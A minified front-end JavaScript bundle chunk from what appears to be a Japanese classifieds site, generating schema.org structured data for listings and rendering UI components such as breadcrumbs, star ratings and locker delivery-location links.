t,a,n,i,r;return{"@context":"http://schema.org/","@type":"Car",name:e.title,mileageFromOdometer:{unitCode:"KMT",value:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="car"&&e.par_category_items.mileage},vehicleModelDate:(null==(a=e.par_category_items)?void 0:a.category_group_name)==="car"&&e.par_category_items.model_year,image:null!=(r=null==(n=e.images[0])?void 0:n.large_url)?r:"",description:e.text,offers:{"@type":"Offer",priceCurrency:"JPY",price:(null==(i=e.par_category_items)?void 0:i.category_group_name)==="car"&&e.par_category_items.price}}};var g=a(58015);let h=e=>({"@context":"http://schema.org/","@type":"Person",name:e.title,address:(0,g.hl)(e.locations),description:e.text}),y=e=>{var t,a;return{"@context":"http://schema.org/","@type":"AnimalShelter",name:e.title,description:e.text,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:""}},v=e=>{var t,a;return{"@context":"http://schema.org/","@type":"EducationalOrganization",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},_=e=>{var t,a;return{"@context":"http://schema.org/","@type":"Residence",name:e.title,address:(0,g.hl)(e.locations),image:null!=(a=null==(t=e.images[0])?void 0:t.large_url)?a:"",description:e.text}},f=e=>{var t,a,n;return{"@context":"http://schema.org/","@type":"LocalBusiness",name:e.title,address:(0,g.hl)(e.locations),openingHours:(null==(t=e.par_category_items)?void 0:t.category_group_name)==="ser"&&e.par_category_items.start_time?"".concat(e.par_category_items.start_time,"-").concat(e.par_category_items.end_time):"",image:null!=(n=null==(a=e.images[0])?void 0:a.large_url)?n:"",description:e.text}},x=e=>{var t;return(0,n.jsxs)(r(),{children:[(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(o(e.breadcrumbs))}),"sale"===e.articleDetail.category_group.name_en&&e.isOnlinePurchasable&&e.articleDetail.images.length>0&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(p(e.articleDetail))}),("rec"===e.articleDetail.category_group.name_en||"job"===e.articleDetail.category_group.name_en)&&!1===e.articleDetail.destroyed&&!1===e.articleDetail.closed&&!l.E.machTypeAllianceUserIds.includes(e.postUser.id)&&null!==s(e.articleDetail.category.name,null==(t=e.articleDetail.large_genre)?void 0:t.name)&&null!==d(e.articleDetail.locations)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(u(e.articleDetail))}),"car"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(m(e.articleDetail))}),"pet"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(y(e.articleDetail))}),"les"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(v(e.articleDetail))}),("com"===e.articleDetail.category_group.name_en||"coop"===e.articleDetail.category_group.name_en)&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(h(e.articleDetail))}),"est"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(_(e.articleDetail))}),"ser"===e.articleDetail.category_group.name_en&&(0,n.jsx)("script",{type:"application/ld+json",children:JSON.stringify(f(e.articleDetail))})]})}},56304:(e,t,a)=>{a.d(t,{zc:()=>c,RF:()=>s});let{GET:n,POST:i,PUT:r,PATCH:l,DELETE:o}=(0,a(24235).Ay)({baseUrl:"/",credentials:"include"}),c=n,s=i},58015:(e,t,a)=>{a.d(t,{hl:()=>n,x_:()=>i});let n=e=>{let t=e.map(e=>{var t,a,n,i,r,l;let o=[];e.city&&(o.push(null==(t=e.city)?void 0:t.name_with_suffix),o.push(null==(a=e.town)?void 0:a.name_with_suffix),o.push(null==(n=e.block)?void 0:n.name_with_suffix));let c=[];e.line&&(c.push(null==(i=e.line)?void 0:i.name),c.push((null==(r=e.station)?void 0:r.name)?"".concat(null==(l=e.station)?void 0:l.name,"駅"):null));let s=[];return s.push(o.filter(Boolean).join(" - "),c.filter(Boolean).join(" - ")),s});return t.length>0?t.flat().filter(Boolean).join("、"):"_"},i=e=>null==e||""===e?"-":e},61224:(e,t,a)=>{a.d(t,{Hw:()=>r,NI:()=>l,cy:()=>i,wN:()=>n});let n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map